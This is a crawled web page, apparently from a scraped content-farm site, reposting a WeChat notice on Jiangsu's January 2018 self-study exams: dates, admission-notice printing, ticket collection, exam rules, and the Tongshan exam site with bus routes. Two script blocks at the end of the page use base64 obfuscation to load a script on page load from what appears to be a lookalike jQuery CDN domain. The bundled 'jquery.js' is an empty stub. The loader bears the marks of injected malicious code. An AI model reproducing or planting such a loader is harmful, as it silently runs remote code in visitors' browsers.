

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rybkid.com/ksjl/38330388.htm
body_size: 6328
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/static/beforehand/wonder/extraordinary.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>2018年1月自考准考证领取和打印通知单时间-全国教育机构推荐虚拟社区</title>
    <meta name="title" content="2018年1月自考准考证领取和打印通知单时间-全国教育机构推荐虚拟社区">
    <meta name="keywords" content="2018年1月自考准考证领取和打印通知单时间">
    <meta name="description" content="微信公众号：尚德机构徐州分校   学习是一种信仰江苏省2018年1月自学考试通知如下考试日期、时间
			考试日期：2018年1月6日、7日考试时间：上午9:00--11:30 下午14:30--17:00新老生打印通知书时间 	打印通知书">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="2018年1月自考准考证领取和打印通知单时间-全国教育机构推荐虚拟社区"/>
    <meta property="og:keywords" content="2018年1月自考准考证领取和打印通知单时间">
    <meta property="og:description" content="微信公众号：尚德机构徐州分校   学习是一种信仰江苏省2018年1月自学考试通知如下考试日期、时间
			考试日期：2018年1月6日、7日考试时间：上午9:00--11:30 下午14:30--17:00新老生打印通知书时间 	打印通知书"/>
        <meta property="og:url" content="http://www.rybkid.com/ksjl/38330388.htm"/>
    <link rel="canonical" href="http://www.rybkid.com/ksjl/38330388.htm"/>
    <meta property="og:site_name" content="全国教育机构推荐虚拟社区"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/static/poverty/ruin/expensive.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="calendar HgAPkRHic balcony" href="/"><img src="/static/grand/tender/videotape.png" alt="全国教育机构推荐虚拟社区" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/">全国教育机构推荐虚拟社区</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li><li><a href="/ksjl.htm">考试交流</a></li><li><a href="/ksrd.htm">考试热点</a></li><li><a href="/sqls.htm">社区历史</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>2018年1月自考准考证领取和打印通知单时间</h1>
                    <p class="G26tF7etUdz"><b></b><b>2022-04-20 21:17:16</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section class="KolEditor" data-role="outer" label="Powered by 365editor" style="font-family:微软雅黑;font-size:16px;"><section style="max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62);white-space: normal;background-color: rgb(255, 255, 255);border-width: 0px;border-style: initial;border-color: initial;text-align: center;word-wrap: break-word !important;" data-tools-id="82784"><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><img class="__bg_gif" data-ratio="0.1625" data-src="http://mmbiz.qpic.cn/mmbiz_gif/fz9FTTkFTpWLmpBUW3rWDSibtLzXewmc8oSsvIY112rlZWg4Ticd01dqcPDe5xRIHzA1x3fcV2eCP10S6mpSKb7A/0?wx_fmt=gif" data-type="gif" data-w="640" style="margin-right: auto;margin-left: auto;box-sizing: border-box !important;word-wrap: break-word !important;width: auto !important;visibility: visible !important;"></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(136, 136, 136);box-sizing: border-box !important;word-wrap: break-word !important;">微信公众号：</span><span style="max-width: 100%;color: rgb(203, 2, 16);box-sizing: border-box !important;word-wrap: break-word !important;">尚德机构徐州分校</span></span></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;color: rgb(178, 178, 178);box-sizing: border-box !important;word-wrap: break-word !important;">   学习是一种信仰</span></p></section><section style="max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62);white-space: normal;background-color: rgb(255, 255, 255);border-width: 0px;border-style: initial;border-color: initial;text-align: center;word-wrap: break-word !important;"><img class="__bg_gif" data-ratio="0.276" data-src="http://mmbiz.qpic.cn/mmbiz_gif/fz9FTTkFTpWLmpBUW3rWDSibtLzXewmc8ZFB7JuPlIaSHNrz7JFNR7RczAdqWicV1gWkics8PvHmUAJds3oaI3YpA/0?wx_fmt=gif" data-type="gif" data-w="500" style="margin-right: auto;margin-left: auto;box-sizing: border-box !important;word-wrap: break-word !important;width: auto !important;visibility: visible !important;"></section><p style="white-space: normal;"><br></p><section class="KolEditor" style="border-width: 0px;border-style: initial;border-color: initial;color: rgb(49, 147, 105);font-family: Arial;box-sizing: border-box;" data-tools-id="66604"><section style="margin-top: 0.5em;margin-bottom: 0.5em;"><section><section style="width: 15px;height: 15px;border-top-color: rgb(249, 110, 87);border-left-color: rgb(249, 110, 87);border-top-width: 2px;border-left-width: 2px;border-top-style: solid;border-left-style: solid;box-sizing: border-box;float: left;"></section><section style="width: 15px;height: 15px;margin-top: -5px;margin-left: -10px;border-top-color: rgb(249, 110, 87);border-left-color: rgb(249, 110, 87);border-top-width: 2px;border-left-width: 2px;border-top-style: solid;border-left-style: solid;box-sizing: border-box;float: left;"></section><section style="width: 15px;height: 15px;border-top-color: rgb(249, 110, 87);border-right-color: rgb(249, 110, 87);border-top-width: 2px;border-right-width: 2px;border-top-style: solid;border-right-style: solid;box-sizing: border-box;float: right;"></section><section style="width: 15px;height: 15px;margin-top: -5px;margin-right: -10px;border-top-color: rgb(249, 110, 87);border-right-color: rgb(249, 110, 87);border-top-width: 2px;border-right-width: 2px;border-top-style: solid;border-right-style: solid;box-sizing: border-box;float: right;"></section><section style="clear: both;"></section><section style="padding-right: 10px;padding-left: 10px;margin-top: -10px;margin-bottom: -10px;box-sizing: border-box;"><section style="padding: 10px;border-width: 2px;border-style: solid;border-color: transparent;box-sizing: border-box;"><p style="text-align: center;white-space: normal;">江苏省2018年1月自学考试通知如下</p></section></section><section style="width: 15px;height: 15px;border-bottom-color: rgb(249, 110, 87);border-left-color: rgb(249, 110, 87);border-bottom-width: 2px;border-left-width: 2px;border-bottom-style: solid;border-left-style: solid;box-sizing: border-box;float: left;"></section><section style="width: 15px;height: 15px;margin-top: 5px;margin-left: -10px;border-bottom-color: rgb(249, 110, 87);border-left-color: rgb(249, 110, 87);border-bottom-width: 2px;border-left-width: 2px;border-bottom-style: solid;border-left-style: solid;box-sizing: border-box;float: left;"></section><section style="width: 15px;height: 15px;border-right-color: rgb(249, 110, 87);border-bottom-color: rgb(249, 110, 87);border-right-width: 2px;border-bottom-width: 2px;border-right-style: solid;border-bottom-style: solid;box-sizing: border-box;float: right;"></section><section style="width: 15px;height: 15px;margin-top: 5px;margin-right: -10px;border-right-color: rgb(249, 110, 87);border-bottom-color: rgb(249, 110, 87);border-right-width: 2px;border-bottom-width: 2px;border-right-style: solid;border-bottom-style: solid;box-sizing: border-box;float: right;"></section><section style="clear: both;"></section></section></section></section><p style="white-space: normal;"><br></p><section class="KolEditor" style="" data-tools-id="54950"><section style="display: inline-block;vertical-align: top;width: 100%;"><section style="margin-top: 10px;margin-bottom: 10px;text-align: center;"><section style="display: inline-block;vertical-align: top;"><section style="display: inline-block;vertical-align: top;line-height: 1em;"><section style="width: 0px;margin-right: -0.5em;vertical-align: top;border-top-color: rgb(198, 231, 255);border-right-color: transparent;border-left-color: transparent;border-top-width: 1em;border-right-width: 0.65em;border-left-width: 0.65em;border-top-style: solid;border-right-style: solid;border-left-style: solid;display: inline-block;box-sizing: border-box;"></section><section style="width: 0px;vertical-align: top;border-right-color: transparent;border-bottom-color: rgb(87, 174, 236);border-left-color: transparent;border-right-width: 0.65em;border-bottom-width: 1em;border-left-width: 0.65em;border-right-style: solid;border-bottom-style: solid;border-left-style: solid;display: inline-block;box-sizing: border-box;"></section></section><section style="line-height: 1em;padding-right: 6px;padding-left: 6px;vertical-align: top;display: inline-block;box-sizing: border-box;"><p class="title active" style="margin-right: auto;margin-left: auto;color: rgb(51, 51, 51);font-size: 15px;white-space: normal;min-width: 1px;"><span style="color: rgb(61, 167, 66);">考试日期、时间</span></p>
			</section><section style="display: inline-block;vertical-align: top;line-height: 1em;"><section style="width: 0px;margin-right: -0.5em;vertical-align: top;border-right-color: transparent;border-bottom-color: rgb(87, 174, 236);border-left-color: transparent;border-right-width: 0.65em;border-bottom-width: 1em;border-left-width: 0.65em;border-right-style: solid;border-bottom-style: solid;border-left-style: solid;display: inline-block;box-sizing: border-box;"></section><section style="width: 0px;vertical-align: top;border-top-color: rgb(198, 231, 255);border-right-color: transparent;border-left-color: transparent;border-top-width: 1em;border-right-width: 0.65em;border-left-width: 0.65em;border-top-style: solid;border-right-style: solid;border-left-style: solid;display: inline-block;box-sizing: border-box;"></section></section></section></section></section></section><p style="white-space: normal;"><br></p><p style="white-space: normal;">考试日期：2018年1月6日、7日</p><p style="white-space: normal;">考试时间：<span style="font-family: 微软雅黑, arial, tahoma, 宋体, sans-serif;font-size: 14px;background-color: rgb(255, 255, 255);"><span class="tleft" align="left">上午9:00--11:30 下午14:30--17:00</span><br></span></p><p style="white-space: normal;"><br></p><section class="KolEditor" style="" data-tools-id="54458"><section style="display: inline-block;vertical-align: top;width: 100%;"><section style="margin-top: 10px;margin-bottom: 10px;text-align: center;"><section style="display: inline-block;vertical-align: top;"><section style="display: inline-block;vertical-align: top;line-height: 1em;"><section style="width: 0px;margin-right: -0.5em;vertical-align: top;border-top-color: rgb(198, 231, 255);border-right-color: transparent;border-left-color: transparent;border-top-width: 1em;border-right-width: 0.65em;border-left-width: 0.65em;border-top-style: solid;border-right-style: solid;border-left-style: solid;display: inline-block;box-sizing: border-box;"></section><section style="width: 0px;vertical-align: top;border-right-color: transparent;border-bottom-color: rgb(87, 174, 236);border-left-color: transparent;border-right-width: 0.65em;border-bottom-width: 1em;border-left-width: 0.65em;border-right-style: solid;border-bottom-style: solid;border-left-style: solid;display: inline-block;box-sizing: border-box;"></section></section><section style="line-height: 1em;padding-right: 6px;padding-left: 6px;vertical-align: top;display: inline-block;box-sizing: border-box;"><p class="title active" style="margin-right: auto;margin-left: auto;color: rgb(51, 51, 51);font-size: 15px;white-space: normal;min-width: 1px;"><span style="color: rgb(61, 167, 66);">新老生打印通知书时间</span></p> 	<p style="white-space: normal;"><br></p></section><section style="display: inline-block;vertical-align: top;line-height: 1em;"><section style="width: 0px;margin-right: -0.5em;vertical-align: top;border-right-color: transparent;border-bottom-color: rgb(87, 174, 236);border-left-color: transparent;border-right-width: 0.65em;border-bottom-width: 1em;border-left-width: 0.65em;border-right-style: solid;border-bottom-style: solid;border-left-style: solid;display: inline-block;box-sizing: border-box;"></section><section style="width: 0px;vertical-align: top;border-top-color: rgb(198, 231, 255);border-right-color: transparent;border-left-color: transparent;border-top-width: 1em;border-right-width: 0.65em;border-left-width: 0.65em;border-top-style: solid;border-right-style: solid;border-left-style: solid;display: inline-block;box-sizing: border-box;"></section></section></section></section></section></section><p style="white-space: normal;">打印通知书时间：2018年1月2-5日</p><p style="white-space: normal;">网址：http://sdata.jseea.cn/tpl_front/shzk/llkcbk/queryPrintTZSNew.html</p><p style="white-space: normal;">步骤（如下图）</p><p style="white-space: normal;"><br></p><p style="border-width: 0px;border-style: initial;border-color: initial;text-align: center;box-sizing: border-box;"><img style="margin-right: auto;margin-left: auto;" data-src="http://mmbiz.qpic.cn/mmbiz_png/fz9FTTkFTpXQdWw262Htiaq5or6hiaXe98KtlW1rCWjqSaLjpJ9E4LxWcwR230mhTQ4Wgze3deeWFficQJPsQvNxA/0?wx_fmt=png" class="" data-ratio="0.4063807531380753" data-w="1912" data-type="png"></p><p style="border-width: 0px;border-style: initial;border-color: initial;text-align: center;box-sizing: border-box;"><br></p><section class="KolEditor" style="" data-tools-id="87494"><section style="display: inline-block;vertical-align: top;width: 100%;"><section style="margin-top: 10px;margin-bottom: 10px;text-align: center;"><section style="display: inline-block;vertical-align: top;"><section style="display: inline-block;vertical-align: top;line-height: 1em;"><section style="width: 0px;margin-right: -0.5em;vertical-align: top;border-top-color: rgb(198, 231, 255);border-right-color: transparent;border-left-color: transparent;border-top-width: 1em;border-right-width: 0.65em;border-left-width: 0.65em;border-top-style: solid;border-right-style: solid;border-left-style: solid;display: inline-block;box-sizing: border-box;"></section><section style="width: 0px;vertical-align: top;border-right-color: transparent;border-bottom-color: rgb(87, 174, 236);border-left-color: transparent;border-right-width: 0.65em;border-bottom-width: 1em;border-left-width: 0.65em;border-right-style: solid;border-bottom-style: solid;border-left-style: solid;display: inline-block;box-sizing: border-box;"></section></section><section style="line-height: 1em;padding-right: 6px;padding-left: 6px;vertical-align: top;display: inline-block;box-sizing: border-box;"><p class="title active" style="margin-right: auto;margin-left: auto;color: rgb(51, 51, 51);font-size: 15px;white-space: normal;min-width: 1px;"><span style="color: rgb(61, 167, 66);">新生领取准考证地址</span></p>
			</section><section style="display: inline-block;vertical-align: top;line-height: 1em;"><section style="width: 0px;margin-right: -0.5em;vertical-align: top;border-right-color: transparent;border-bottom-color: rgb(87, 174, 236);border-left-color: transparent;border-right-width: 0.65em;border-bottom-width: 1em;border-left-width: 0.65em;border-right-style: solid;border-bottom-style: solid;border-left-style: solid;display: inline-block;box-sizing: border-box;"></section><section style="width: 0px;vertical-align: top;border-top-color: rgb(198, 231, 255);border-right-color: transparent;border-left-color: transparent;border-top-width: 1em;border-right-width: 0.65em;border-left-width: 0.65em;border-top-style: solid;border-right-style: solid;border-left-style: solid;display: inline-block;box-sizing: border-box;"></section></section></section></section></section></section><section class="KolEditor" style="border-width: 0px;border-style: initial;border-color: initial;text-align: center;box-sizing: border-box;" data-tools-id="86084"><br></section><p style="border-width: 0px;border-style: initial;border-color: initial;text-align: center;box-sizing: border-box;"><img style="margin-right: auto;margin-left: auto;" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/fz9FTTkFTpXQdWw262Htiaq5or6hiaXe98N2m38KTiberUqMj0L8YTSYaSO3luS5nfxvX4Eorj69cCcErtaniaOibBg/0?wx_fmt=jpeg" class="" data-ratio="1.1254612546125462" data-w="542" data-type="jpeg"></p><p style="border-width: 0px;border-style: initial;border-color: initial;text-align: center;box-sizing: border-box;"><strong style="font-family: 微软雅黑;font-size: 16px;text-align: center;white-space: normal;"><span style="color: rgb(255, 0, 0);">注意：领取准考证地址遵循在哪里拍准考证照片，即在那里领取</span></strong></p><p style="border-width: 0px;border-style: initial;border-color: initial;text-align: center;box-sizing: border-box;"><br></p><section class="KolEditor" style="" data-tools-id="40529"><section style="display: inline-block;vertical-align: top;width: 100%;"><section style="margin-top: 10px;margin-bottom: 10px;text-align: center;"><section style="display: inline-block;vertical-align: top;"><section style="display: inline-block;vertical-align: top;line-height: 1em;"><section style="width: 0px;margin-right: -0.5em;vertical-align: top;border-top-color: rgb(198, 231, 255);border-right-color: transparent;border-left-color: transparent;border-top-width: 1em;border-right-width: 0.65em;border-left-width: 0.65em;border-top-style: solid;border-right-style: solid;border-left-style: solid;display: inline-block;box-sizing: border-box;"></section><section style="width: 0px;vertical-align: top;border-right-color: transparent;border-bottom-color: rgb(87, 174, 236);border-left-color: transparent;border-right-width: 0.65em;border-bottom-width: 1em;border-left-width: 0.65em;border-right-style: solid;border-bottom-style: solid;border-left-style: solid;display: inline-block;box-sizing: border-box;"></section></section><section style="line-height: 1em;padding-right: 6px;padding-left: 6px;vertical-align: top;display: inline-block;box-sizing: border-box;"><p class="title active" style="margin-right: auto;margin-left: auto;color: rgb(51, 51, 51);font-size: 15px;white-space: normal;min-width: 1px;"><span style="color: rgb(61, 167, 66);">注意事项</span></p>
			</section><section style="display: inline-block;vertical-align: top;line-height: 1em;"><section style="width: 0px;margin-right: -0.5em;vertical-align: top;border-right-color: transparent;border-bottom-color: rgb(87, 174, 236);border-left-color: transparent;border-right-width: 0.65em;border-bottom-width: 1em;border-left-width: 0.65em;border-right-style: solid;border-bottom-style: solid;border-left-style: solid;display: inline-block;box-sizing: border-box;"></section><section style="width: 0px;vertical-align: top;border-top-color: rgb(198, 231, 255);border-right-color: transparent;border-left-color: transparent;border-top-width: 1em;border-right-width: 0.65em;border-left-width: 0.65em;border-top-style: solid;border-right-style: solid;border-left-style: solid;display: inline-block;box-sizing: border-box;"></section></section></section></section></section></section><p style="white-space: normal;">1、考生必须带居民身份证(军、士官证)、准考证，准考证丢失请及时到当地考办补办。 </p><p style="white-space: normal;">2、考生迟到15分钟不得入场。本场考试结束前30分钟方可交卷离开考场。 </p><p style="white-space: normal;">3、考试使用标准化考场，实时视频监控，进入考场要接受金属探测器检查，手机等通讯设备严禁带入考场，贵重钱物请勿带进考点，如有遗失，责任自负； </p><p style="white-space: normal;">4、考试期间采集个人笔迹信息，需在笔迹采集卡指定位置用黑色或蓝色钢笔或签字笔完整书写指定内容，完成笔迹采集。考生未按要求书写笔迹信息的，按考试违规处理，当科考试成绩无效。 </p><p style="white-space: normal;">5、考生请自觉遵守考试纪律，严禁违规舞弊行为，。根据《刑法修正案（九）》，考试作弊已被纳入刑法处罚范围！ </p><p style="white-space: normal;">6、市考办举报电话83754761、83722068，举报邮箱：xzszkb@163.com,请以实名举报。 </p><p style="white-space: normal;">7、考试成绩于1月下旬公布，考生可通过登录http://www.jseea.cn查询中心查询。</p><p style="white-space: normal;"><strong><span style="color: rgb(255, 0, 0);"> </span></strong></p><section class="KolEditor" data-role="outer" label="Powered by 365editor" style="font-family:微软雅黑;font-size:16px;"><section class="KolEditor" style="" data-tools-id="11405"><section style="display: inline-block;vertical-align: top;width: 100%;"><section style="margin-top: 10px;margin-bottom: 10px;text-align: center;"><section style="display: inline-block;vertical-align: top;"><section style="display: inline-block;vertical-align: top;line-height: 1em;"><section style="width: 0px;margin-right: -0.5em;vertical-align: top;border-top-color: rgb(198, 231, 255);border-right-color: transparent;border-left-color: transparent;border-top-width: 1em;border-right-width: 0.65em;border-left-width: 0.65em;border-top-style: solid;border-right-style: solid;border-left-style: solid;display: inline-block;box-sizing: border-box;"></section><section style="width: 0px;vertical-align: top;border-right-color: transparent;border-bottom-color: rgb(87, 174, 236);border-left-color: transparent;border-right-width: 0.65em;border-bottom-width: 1em;border-left-width: 0.65em;border-right-style: solid;border-bottom-style: solid;border-left-style: solid;display: inline-block;box-sizing: border-box;"></section></section><section style="line-height: 1em;padding-right: 6px;padding-left: 6px;vertical-align: top;display: inline-block;box-sizing: border-box;"><p class="title active" style="margin-right: auto;margin-left: auto;color: rgb(51, 51, 51);font-size: 15px;white-space: normal;min-width: 1px;"><span style="color: rgb(61, 167, 66);">考试地点</span></p>
			</section><section style="display: inline-block;vertical-align: top;line-height: 1em;"><section style="width: 0px;margin-right: -0.5em;vertical-align: top;border-right-color: transparent;border-bottom-color: rgb(87, 174, 236);border-left-color: transparent;border-right-width: 0.65em;border-bottom-width: 1em;border-left-width: 0.65em;border-right-style: solid;border-bottom-style: solid;border-left-style: solid;display: inline-block;box-sizing: border-box;"></section><section style="width: 0px;vertical-align: top;border-top-color: rgb(198, 231, 255);border-right-color: transparent;border-left-color: transparent;border-top-width: 1em;border-right-width: 0.65em;border-left-width: 0.65em;border-top-style: solid;border-right-style: solid;border-left-style: solid;display: inline-block;box-sizing: border-box;"></section></section></section></section></section></section><p style="white-space: normal;">考试地点：
铜山中等专业学校  :  徐州市铜山区大学路3号</p><p style="white-space: normal;">铜山中等专业学校    铜山新区大学路（中国矿业大学南湖校区南）</p><p style="white-space: normal;"><br></p><p style="white-space: normal;">公交站1：</p><p style="white-space: normal;"><span style="color: rgb(255, 0, 0);">矿大南湖校区</span>（沿大学路走30米，右转走580米，左转走50米，到达终点）   </p><p><span style="color: rgb(255, 0, 0);">路线：</span>游1路、22路(祭扫专线)、39路、47路、51路、99路</p><p><br></p><p>公交站2：</p><p><span style="color: rgb(255, 0, 0);">科教集聚区</span>（沿大学路走10米，右转走580米，左转走50米，到达终点）<br><span style="color: rgb(255, 0, 0);">路线：</span>63路、903路、837路/837路附</p><section class="KolEditor" style="border-width: 0px;border-style: initial;border-color: initial;text-align: left;box-sizing: border-box;"><img style="margin-right: auto;margin-left: auto;width: 312px;height: 340px;" data-src="http://mmbiz.qpic.cn/mmbiz_png/fz9FTTkFTpXQdWw262Htiaq5or6hiaXe98OibsldmaghnnrxjBaW0icibEwovEIXm3CLGCib8rEOGsQLUfrJbMiaibx5SQ/0?wx_fmt=png" class="" data-ratio="1.090497737556561" data-w="442" data-type="png"><img data-src="http://mmbiz.qpic.cn/mmbiz_png/fz9FTTkFTpXQdWw262Htiaq5or6hiaXe9832kJpibricxR13spLD92Tgjt6xPhenwPGmlz9uibansY8sLiaPbzmNpJgw/0?wx_fmt=png" class="" data-ratio="1.0825892857142858" data-w="448" data-type="png" style="text-align: center;margin-right: auto;margin-left: auto;width: 320px;height: 346px;"></section><p style="white-space: normal;"><strong style="font-family: 微软雅黑;font-size: 16px;white-space: normal;"><span style="color: rgb(255, 0, 0);">提醒：个别考点较为偏远，请考生妥善安排时间，提前安排好交通，以免耽误考试</span></strong></p></section><section class="KolEditor" data-role="outer" label="Powered by 365editor" style="font-family:微软雅黑;font-size:16px;"><pre style="margin-top: 0px;margin-bottom: 0px;padding: 10px;"><span style="font-family: 微软雅黑;font-size: 16px;"></span></pre></section><section class="KolEditor" style="border-width: 0px;border-style: initial;border-color: initial;text-align: center;box-sizing: border-box;"><img style="margin-right: auto;margin-left: auto;" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/fz9FTTkFTpXQdWw262Htiaq5or6hiaXe98thYx9b9kvgHSsxFlBJARS1haHNhyibntnZ7JA1Nc1bb6icbDtxj2j7Bg/0?wx_fmt=jpeg" class="" data-ratio="0.6296875" data-w="640" data-type="jpeg"></section><p><br></p><p style="white-space: normal;"><br></p><p style="white-space: normal;"><br></p></section><p><br></p>
                </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
        <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="biaoti">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/ksjl/38189665.htm" title="重磅|和君商学院第十一届招生报告会全球发布">重磅|和君商学院第十一届招生报告会全球发布</a><b>2022-05-27 04:25:30</b></li>
                                                    <li><a href="/ksjl/38189666.htm" title="和君合伙人与你分享巴菲特早期投资生涯">和君合伙人与你分享巴菲特早期投资生涯</a><b>2022-04-23 02:22:23</b></li>
                                                    <li><a href="/ksjl/38189667.htm" title="企业文化落地各个阶段 | 和君每日观察">企业文化落地各个阶段 | 和君每日观察</a><b>2021-05-11 04:38:09</b></li>
                                                    <li><a href="/ksjl/38189670.htm" title="活动报名|和君商学院东莞班招生说明会&amp;林桂平博士专题讲座">活动报名|和君商学院东莞班招生说明会&amp;林桂平博士专题讲座</a><b>2022-07-12 20:27:55</b></li>
                                                    <li><a href="/ksjl/38189672.htm" title="和君头马俱乐部第44次中文会议预告-不忘初心">和君头马俱乐部第44次中文会议预告-不忘初心</a><b>2021-12-05 01:26:59</b></li>
                                                    <li><a href="/ksjl/38189675.htm" title="和君校长班走进晨钟教育集团培训研讨">和君校长班走进晨钟教育集团培训研讨</a><b>2021-08-30 19:17:45</b></li>
                                                    <li><a href="/ksjl/38189678.htm" title="和君首席人才官(CHO)高级研修班课程干货分享系列之七">和君首席人才官(CHO)高级研修班课程干货分享系列之七</a><b>2021-08-15 01:52:58</b></li>
                                                    <li><a href="/ksjl/38189679.htm" title="一方有难八方支援,和君新年爱心接力">一方有难八方支援,和君新年爱心接力</a><b>2021-04-17 02:42:23</b></li>
                                                    <li><a href="/ksjl/38189680.htm" title="和君商学院十届辽宁地区社会导师见面会——王云峰导师组">和君商学院十届辽宁地区社会导师见面会——王云峰导师组</a><b>2021-03-24 02:36:34</b></li>
                                                    <li><a href="/ksjl/38189681.htm" title="和君@问辰精选 | 一图扫描2017中美新药审评热点">和君@问辰精选 | 一图扫描2017中美新药审评热点</a><b>2020-10-27 20:25:42</b></li>
                                            </ul>
                </div>
            </div>
        <div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="trap mild biaoti valid">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 全国教育机构推荐虚拟社区</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.rybkid.com/static/scripts/jquery.js
body_size: 109
content:
/*! jQuery v3  | (c) JS Foundation and other contributors | jquery.org/license */